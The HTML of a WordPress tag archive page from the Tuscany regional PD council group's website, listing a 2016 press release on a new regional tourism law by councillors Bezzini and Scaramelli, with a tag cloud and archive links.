<link rel="icon" href="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/02/cropped-icona-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/02/cropped-icona-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/02/cropped-icona-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			
body {
	background-color: #FFF;
}		</style>
		<!-- Meta Pixel Code -->
<script type="9034448e6ea7d388fd8cb5f9-text/javascript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1145395259608960');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1145395259608960&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	</head>
	
	<body class="nb-3-3-8 nimble-no-local-data-skp__tax_post_tag_1561 nimble-no-group-site-tmpl-skp__all_post_tag archive tag tag-bezzini tag-1561 wp-embed-responsive wp-theme-customizr sek-hide-rc-badge tc-fade-hover-links tc-r-sidebar tc-center-images skin-red customizr-4-4-2 tc-sticky-header sticky-disabled tc-solid-color-on-scroll no-navbar tc-regular-menu tc-post-list-context tc-sticky-footer" >
            <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
        
    <div id="tc-page-wrap" class="">

  		
  	   	<header class="tc-header clearfix row-fluid tc-tagline-off tc-title-logo-on tc-sticky-logo-on tc-shrink-off tc-menu-on logo-left tc-second-menu-in-sn-before-when-mobile">
  			
        <div class="brand span3 pull-left">
        <a class="site-logo" href="https://www.gruppopdregionetoscana.it/web/" aria-label="Gruppo PD Regione Toscana | Il sito del Partito Democratico in Consiglio regionale della Toscana"><img src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/02/logo_new1.jpg" alt="Ana Sayfaya Dön" width="303" height="98" style="max-width:250px;max-height:100px"  class=" attachment-12243"/><img src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/02/logo_new_small-4-1.jpg" alt="Ana Sayfaya Dön" width="186" height="60"   class="sticky attachment-12246"/></a>        </div> <!-- brand span3 -->

              	<div class="navbar-wrapper clearfix span9 tc-submenu-fade tc-submenu-move tc-open-on-hover pull-menu-left">
        	<div class="navbar resp">
          		<div class="navbar-inner" role="navigation">
            		<div class="row-fluid">
              		<div class="social-block span5"><div class="social-links"><a rel="nofollow noopener noreferrer" class="social-icon icon-feed" title="Iscriviti al feed RSS" aria-label="Iscriviti al feed RSS" href="https://www.gruppopdregionetoscana.it/web/feed/rss/" target="_blank"><i class="fas fa-rss"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-mail" title="E-mail" aria-label="E-mail" href="/cdn-cgi/l/email-protection#c7aea9a1a8a0b5b2b7b7a8b7a387a4a8a9b4aea0abaea8e9b5a2a0aea8a9a2e9b3a8b4a4a6a9a6e9aeb3" target="_blank"><i class="fas fa-envelope"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-twitter"  title="Seguimi su Twitter" aria-label="Seguimi su Twitter" href="https://twitter.com/gruppopdtoscana"  target="_blank" ><i class="fab fa-twitter"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-facebook"  title="Seguimi su Facebook" aria-label="Seguimi su Facebook" href="https://www.facebook.com/pages/Consiglieri-regionali-PD-Toscana/195326237145660?ref=ts&#038;fref=ts"  target="_blank" ><i class="fab fa-facebook"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-youtube"  title="Seguimi su Youtube" aria-label="Seguimi su Youtube" href="https://www.youtube.com/channel/UCJ1RZZ6IWoV10r1GcejWbgQ"  target="_blank" ><i class="fab fa-youtube"></i></a></div></div><div class="nav-collapse collapse tc-hover-menu-wrapper"><div class="menu-main-container"><ul id="menu-main-2" class="nav tc-hover-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-6567"><a href="https://www.gruppopdregionetoscana.it/web/presentazione/">GRUPPO <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6561"><a href="https://www.gruppopdregionetoscana.it/web/presentazione/">Presentazione</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9966"><a href="https://www.gruppopdregionetoscana.it/web/elenco-consiglieri">Consiglieri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13569"><a href="https://www.gruppopdregionetoscana.it/web/uffici/">Uffici</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-6141"><a href="https://www.gruppopdregionetoscana.it/web/category/proposte-di-legge/">COSA FACCIAMO <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4328"><a href="https://www.gruppopdregionetoscana.it/web/category/proposte-di-legge/">Proposte di Legge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4330"><a href="https://www.gruppopdregionetoscana.it/web/category/propmozioni/">Mozioni</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6763"><a href="https://www.gruppopdregionetoscana.it/web/category/risoluzioni/">Risoluzioni</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4497"><a href="https://www.gruppopdregionetoscana.it/web/category/eventi/">Eventi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4329"><a href="https://www.gruppopdregionetoscana.it/web/category/questiontime/">Interrogazioni e Interpellanze</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-4078"><a href="https://www.gruppopdregionetoscana.it/web/category/comunicati-stampa/">NEWS <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6570"><a href="https://www.gruppopdregionetoscana.it/web/category/comunicati-stampa/">Comunicati Stampa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6569"><a href="https://www.gruppopdregionetoscana.it/web/category/video/">Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10326"><a href="https://www.gruppopdregionetoscana.it/web/?page_id=10211">Fotogallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22705"><a href="https://www.gruppopdregionetoscana.it/web/vicini-coesi/">Toscana Diffusa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10461"><a href="https://www.gruppopdregionetoscana.it/web/trasparenza/">TRASPARENZA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4325"><a href="https://www.gruppopdregionetoscana.it/web/contatti/">CONTATTI</a></li>
</ul></div></div><div class="btn-toggle-nav pull-right"><button type="button" class="btn menu-btn" data-toggle="collapse" data-target=".nav-collapse" title="Menüyü aç" aria-label="Menüyü aç"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span> </button></div>          			</div><!-- /.row-fluid -->
          		</div><!-- /.navbar-inner -->
        	</div><!-- /.navbar resp -->
      	</div><!-- /.navbar-wrapper -->
    	  		</header>
  		<div id="tc-reset-margin-top" class="container-fluid" style="margin-top:103px"></div><div id="main-wrapper" class="container">

    
    <div class="container" role="main">
        <div class="row column-content-wrapper">

            
                <div id="content" class="span9 article-container grid-container tc-post-list-grid tc-grid-shadow tc-grid-border tc-gallery-style">

                            <header class="archive-header">
          <h1 class=""> <span>bezzini</span></h1><hr class="featurette-divider __before_loop">        </header>
        
                        
                                                                                    
                                <section class="row-fluid grid-cols-3">                                    <article id="post-14573" class="tc-grid span4 grid-item post-14573 post type-post status-publish format-standard has-post-thumbnail category-comunicati-stampa category-simone-bezzini category-stefano-scaramelli tag-bezzini tag-economia tag-etruria-centrale tag-legge tag-scaramelli tag-siena tag-sviluppo tag-testo-unico tag-turismo thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb"><div class="tc-grid-icon format-icon"></div><img  width="570" height="350"  src="[data-uri]" data-src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/11/15134627_1344250318919907_5140052487740536013_n-570x350.jpg"  class="attachment-tc-grid tc-thumb-type-thumb wp-post-image no-lazy wp-post-image" alt="" decoding="async" fetchpriority="high" />               <figcaption class="tc-grid-excerpt mask">
                              <div class="entry-summary">
                <div class="tc-g-cont">Si è svolto nel pomeriggio di ieri, a Siena, l’incontro promosso dal gruppo del Partito Democratico in Regione dedicato al nuovo testo unico del turismo attualmente all’esame del Consiglio regionale. I consiglieri regionali Simone Bezzini e Stefano Scaramelli si sono [&hellip;]</div>              </div>
          <a class="tc-grid-bg-link" href="https://www.gruppopdregionetoscana.it/web/turismo-nuova-legge-regionale-bezzini-e-scaramelli-pd-regole-chiare-per-servizi-migliori-ed-omogenei-che-rendono-piu-competitiva-tutta-la-toscana/"></a><span class="tc-grid-fade_expt"></span>              </figcaption>
            </figure></section>        <header class="entry-header">
          <h2 class="entry-title "><a href="https://www.gruppopdregionetoscana.it/web/turismo-nuova-legge-regionale-bezzini-e-scaramelli-pd-regole-chiare-per-servizi-migliori-ed-omogenei-che-rendono-piu-competitiva-tutta-la-toscana/" rel="bookmark">Turismo, nuova legge regionale. Bezzini e Scaramelli (PD): “Regole chiare ...</a></h2><div class="entry-meta"><a href="https://www.gruppopdregionetoscana.it/web/2016/11/19/" title="09:06" rel="bookmark"><time class="entry-date updated" datetime="19 Kas, 2016">19 Kasım 2016</time></a> &nbsp;de <a class="" href="https://www.gruppopdregionetoscana.it/web/category/comunicati-stampa/" title="Comunicati Stampa kategorisindeki tüm yazıları görün"> Comunicati Stampa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/category/simone-bezzini/" title="Simone Bezzini kategorisindeki tüm yazıları görün"> Simone Bezzini </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/category/stefano-scaramelli/" title="Stefano Scaramelli kategorisindeki tüm yazıları görün"> Stefano Scaramelli </a>&nbsp;etiketlendi <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/bezzini/" title="bezzini kategorisindeki tüm yazıları görün"> bezzini </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/economia/" title="economia kategorisindeki tüm yazıları görün"> economia </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/etruria-centrale/" title="etruria centrale kategorisindeki tüm yazıları görün"> etruria centrale </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/legge/" title="legge kategorisindeki tüm yazıları görün"> legge </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/scaramelli/" title="scaramelli kategorisindeki tüm yazıları görün"> scaramelli </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/siena/" title="siena kategorisindeki tüm yazıları görün"> siena </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/sviluppo/" title="sviluppo kategorisindeki tüm yazıları görün"> sviluppo </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/testo-unico/" title="testo unico kategorisindeki tüm yazıları görün"> testo unico </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/turismo/" title="turismo kategorisindeki tüm yazıları görün"> turismo </a> <span class="by-author"> Yazarı: <span class="author vcard author_name"><a class="url fn n" href="https://www.gruppopdregionetoscana.it/web/author/admin/" title="Redazione tarafından yazılan tüm yazıları görün" rel="author">Redazione</a></span></span> </div>        </header>
        </div>                                    </article>
                                <hr class="featurette-divider __after_article"></section><!--end section.row-fluid--><hr class="featurette-divider post-list-grid">
                            
                        
                    
        
        
                                   <hr class="featurette-divider tc-mobile-separator">
                </div><!--.article-container -->

           
        <div class="span3 right tc-sidebar no-widget-icons">
           <div id="right" class="widget-area" role="complementary">
              
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Articoli recenti</h3>
		<ul>
											<li>
					<a href="https://www.gruppopdregionetoscana.it/web/stati-generali-giachi-pd-verso-il-2030-con-una-toscana-che-investe-in-cultura-e-cresce-con-la-cultura/">Stati Generali, Giachi (Pd): “Verso il 2030 con una Toscana che investe in cultura e cresce con la cultura”</a>
											<span class="post-date">4 Eylül 2025</span>
									</li>
											<li>
					<a href="https://www.gruppopdregionetoscana.it/web/cultura-approvata-allunanimita-in-consiglio-la-risoluzione-sugli-stati-generali-della-cultura-parte-la-riforma-del-testo-unico-giachi-con-welfare-e-impresa-culturale-costruiamo/">Cultura, approvata all’unanimità in Consiglio la risoluzione sugli Stati Generali della Cultura, parte la riforma del Testo Unico; Giachi: “Con welfare e impresa culturale, costruiamo una nuova visione per lo sviluppo e i per diritti”</a>
											<span class="post-date">31 Temmuz 2025</span>
									</li>
					</ul>

		</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Temi in evidenza</h3><div class="tagcloud"><a href="https://www.gruppopdregionetoscana.it/web/tag/aeroporto/" class="tag-cloud-link tag-link-136 tag-link-position-1" style="font-size: 8.6268656716418pt;" aria-label="aeroporto (22 öge)">aeroporto</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/agricoltura/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 11.134328358209pt;" aria-label="agricoltura (39 öge)">agricoltura</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/ambiente/" class="tag-cloud-link tag-link-696 tag-link-position-3" style="font-size: 14.89552238806pt;" aria-label="ambiente (90 öge)">ambiente</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/arezzo/" class="tag-cloud-link tag-link-344 tag-link-position-4" style="font-size: 12.492537313433pt;" aria-label="Arezzo (53 öge)">Arezzo</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/carcere/" class="tag-cloud-link tag-link-184 tag-link-position-5" style="font-size: 8pt;" aria-label="carcere (19 öge)">carcere</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/carceri/" class="tag-cloud-link tag-link-268 tag-link-position-6" style="font-size: 8.2089552238806pt;" aria-label="carceri (20 öge)">carceri</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/casa/" class="tag-cloud-link tag-link-517 tag-link-position-7" style="font-size: 8pt;" aria-label="casa (19 öge)">casa</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/consiglio-regionale/" class="tag-cloud-link tag-link-254 tag-link-position-8" style="font-size: 13.014925373134pt;" aria-label="consiglio regionale (59 öge)">consiglio regionale</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/crisi/" class="tag-cloud-link tag-link-210 tag-link-position-9" style="font-size: 9.6716417910448pt;" aria-label="crisi (28 öge)">crisi</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/cultura/" class="tag-cloud-link tag-link-535 tag-link-position-10" style="font-size: 9.9850746268657pt;" aria-label="cultura (30 öge)">cultura</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/economia/" class="tag-cloud-link tag-link-104 tag-link-position-11" style="font-size: 13.328358208955pt;" aria-label="economia (63 öge)">economia</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/ferrovie/" class="tag-cloud-link tag-link-80 tag-link-position-12" style="font-size: 9.3582089552239pt;" aria-label="ferrovie (26 öge)">ferrovie</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/firenze/" class="tag-cloud-link tag-link-43 tag-link-position-13" style="font-size: 13.328358208955pt;" aria-label="Firenze (63 öge)">Firenze</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/grosseto/" class="tag-cloud-link tag-link-183 tag-link-position-14" style="font-size: 9.1492537313433pt;" aria-label="Grosseto (25 öge)">Grosseto</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/infrastrutture/" class="tag-cloud-link tag-link-48 tag-link-position-15" style="font-size: 11.134328358209pt;" aria-label="infrastrutture (39 öge)">infrastrutture</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/lavoro/" class="tag-cloud-link tag-link-105 tag-link-position-16" style="font-size: 18.55223880597pt;" aria-label="lavoro (204 öge)">lavoro</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/legge/" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 9.044776119403pt;" aria-label="legge (24 öge)">legge</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/livorno/" class="tag-cloud-link tag-link-33 tag-link-position-18" style="font-size: 15.835820895522pt;" aria-label="Livorno (112 öge)">Livorno</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/lucca/" class="tag-cloud-link tag-link-241 tag-link-position-19" style="font-size: 12.597014925373pt;" aria-label="lucca (54 öge)">lucca</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/lunigiana/" class="tag-cloud-link tag-link-83 tag-link-position-20" style="font-size: 9.3582089552239pt;" aria-label="lunigiana (26 öge)">lunigiana</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/massa/" class="tag-cloud-link tag-link-270 tag-link-position-21" style="font-size: 10.820895522388pt;" aria-label="Massa (36 öge)">Massa</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/massa-carrara/" class="tag-cloud-link tag-link-271 tag-link-position-22" style="font-size: 9.8805970149254pt;" aria-label="Massa-Carrara (29 öge)">Massa-Carrara</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/montagna/" class="tag-cloud-link tag-link-379 tag-link-position-23" style="font-size: 8.2089552238806pt;" aria-label="montagna (20 öge)">montagna</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/occupazione/" class="tag-cloud-link tag-link-67 tag-link-position-24" style="font-size: 8.6268656716418pt;" aria-label="occupazione (22 öge)">occupazione</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/pd/" class="tag-cloud-link tag-link-111 tag-link-position-25" style="font-size: 12.805970149254pt;" aria-label="pd (56 öge)">pd</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/piombino/" class="tag-cloud-link tag-link-187 tag-link-position-26" style="font-size: 9.3582089552239pt;" aria-label="piombino (26 öge)">piombino</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/pisa/" class="tag-cloud-link tag-link-180 tag-link-position-27" style="font-size: 12.388059701493pt;" aria-label="pisa (51 öge)">pisa</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/pistoia/" class="tag-cloud-link tag-link-45 tag-link-position-28" style="font-size: 11.865671641791pt;" aria-label="Pistoia (46 öge)">Pistoia</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/prato/" class="tag-cloud-link tag-link-44 tag-link-position-29" style="font-size: 8.8358208955224pt;" aria-label="Prato (23 öge)">Prato</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/regione/" class="tag-cloud-link tag-link-35 tag-link-position-30" style="font-size: 13.746268656716pt;" aria-label="Regione (69 öge)">Regione</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/regione-toscana/" class="tag-cloud-link tag-link-312 tag-link-position-31" style="font-size: 13.432835820896pt;" aria-label="regione toscana (65 öge)">regione toscana</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/rifiuti/" class="tag-cloud-link tag-link-198 tag-link-position-32" style="font-size: 8.6268656716418pt;" aria-label="rifiuti (22 öge)">rifiuti</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/salute/" class="tag-cloud-link tag-link-487 tag-link-position-33" style="font-size: 9.044776119403pt;" aria-label="salute (24 öge)">salute</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/sanita/" class="tag-cloud-link tag-link-101 tag-link-position-34" style="font-size: 20.328358208955pt;" aria-label="sanità (301 öge)">sanità</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/scuola/" class="tag-cloud-link tag-link-262 tag-link-position-35" style="font-size: 12.283582089552pt;" aria-label="scuola (50 öge)">scuola</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/sicurezza/" class="tag-cloud-link tag-link-88 tag-link-position-36" style="font-size: 10.820895522388pt;" aria-label="sicurezza (36 öge)">sicurezza</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/siena/" class="tag-cloud-link tag-link-244 tag-link-position-37" style="font-size: 13.746268656716pt;" aria-label="siena (69 öge)">siena</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/territorio/" class="tag-cloud-link tag-link-326 tag-link-position-38" style="font-size: 9.5671641791045pt;" aria-label="territorio (27 öge)">territorio</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/toscana/" class="tag-cloud-link tag-link-36 tag-link-position-39" style="font-size: 22pt;" aria-label="Toscana (435 öge)">Toscana</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/trasporti/" class="tag-cloud-link tag-link-314 tag-link-position-40" style="font-size: 10.925373134328pt;" aria-label="trasporti (37 öge)">trasporti</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/treni/" class="tag-cloud-link tag-link-464 tag-link-position-41" style="font-size: 10.402985074627pt;" aria-label="treni (33 öge)">treni</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/turismo/" class="tag-cloud-link tag-link-147 tag-link-position-42" style="font-size: 11.761194029851pt;" aria-label="turismo (45 öge)">turismo</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/valdarno/" class="tag-cloud-link tag-link-56 tag-link-position-43" style="font-size: 8.2089552238806pt;" aria-label="Valdarno (20 öge)">Valdarno</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/viabilita/" class="tag-cloud-link tag-link-697 tag-link-position-44" style="font-size: 9.6716417910448pt;" aria-label="viabilità (28 öge)">viabilità</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/vincenzo-ceccarelli/" class="tag-cloud-link tag-link-172 tag-link-position-45" style="font-size: 9.9850746268657pt;" aria-label="vincenzo ceccarelli (30 öge)">vincenzo ceccarelli</a></div>
</aside><aside id="search-3" class="widget widget_search"><h3 class="widget-title">Cerca nel sito</h3><form role="search" method="get" id="searchform" class="searchform" action="https://www.gruppopdregionetoscana.it/web/">
				<div>
					<label class="screen-reader-text" for="s">Arama:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Ara" />
				</div>
			</form></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivi mensili</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archivi mensili</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Ay seçin</option>
				<option value='https://www.gruppopdregionetoscana.it/web/2025/09/'> Eylül 2025 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2025/07/'> Temmuz 2025 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2025/06/'> Haziran 2025 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2025/05/'> Mayıs 2025 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2025/04/'> Nisan 2025 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2025/03/'> Mart 2025 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2025/02/'> Şubat 2025 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2025/01/'> Ocak 2025 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/12/'> Aralık 2024 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/11/'> Kasım 2024 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/10/'> Ekim 2024 &nbsp;(5)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/07/'> Temmuz 2024 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/06/'> Haziran 2024 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/05/'> Mayıs 2024 &nbsp;(2)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/04/'> Nisan 2024 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/03/'> Mart 2024 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/02/'> Şubat 2024 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/01/'> Ocak 2024 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/12/'> Aralık 2023 &nbsp;(2)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/11/'> Kasım 2023 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/10/'> Ekim 2023 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/09/'> Eylül 2023 &nbsp;(5)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/08/'> Ağustos 2023 &nbsp;(2)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/07/'> Temmuz 2023 &nbsp;(18)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/06/'> Haziran 2023 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/05/'> Mayıs 2023 &nbsp;(6)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/04/'> Nisan 2023 &nbsp;(6)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/03/'> Mart 2023 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/02/'> Şubat 2023 &nbsp;(9)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/01/'> Ocak 2023 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/12/'> Aralık 2022 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/11/'> Kasım 2022 &nbsp;(16)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/10/'> Ekim 2022 &nbsp;(8)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/09/'> Eylül 2022 &nbsp;(10)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/07/'> Temmuz 2022 &nbsp;(11)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/06/'> Haziran 2022 &nbsp;(6)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/05/'> Mayıs 2022 &nbsp;(8)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/04/'> Nisan 2022 &nbsp;(8)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/03/'> Mart 2022 &nbsp;(18)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/02/'> Şubat 2022 &nbsp;(17)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/01/'> Ocak 2022 &nbsp;(11)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/12/'> Aralık 2021 &nbsp;(17)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/11/'> Kasım 2021 &nbsp;(20)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/10/'> Ekim 2021 &nbsp;(26)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/09/'> Eylül 2021 &nbsp;(21)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/08/'> Ağustos 2021 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/07/'> Temmuz 2021 &nbsp;(22)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/06/'> Haziran 2021 &nbsp;(21)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/05/'> Mayıs 2021 &nbsp;(29)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/04/'> Nisan 2021 &nbsp;(22)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/03/'> Mart 2021 &nbsp;(24)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/02/'> Şubat 2021 &nbsp;(34)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/01/'> Ocak 2021 &nbsp;(20)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/12/'> Aralık 2020 &nbsp;(16)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/11/'> Kasım 2020 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/10/'> Ekim 2020 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/08/'> Ağustos 2020 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/07/'> Temmuz 2020 &nbsp;(14)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/06/'> Haziran 2020 &nbsp;(23)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/05/'> Mayıs 2020 &nbsp;(11)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/04/'> Nisan 2020 &nbsp;(15)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/03/'> Mart 2020 &nbsp;(12)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/02/'> Şubat 2020 &nbsp;(16)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/01/'> Ocak 2020 &nbsp;(28)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/12/'> Aralık 2019 &nbsp;(32)</option>
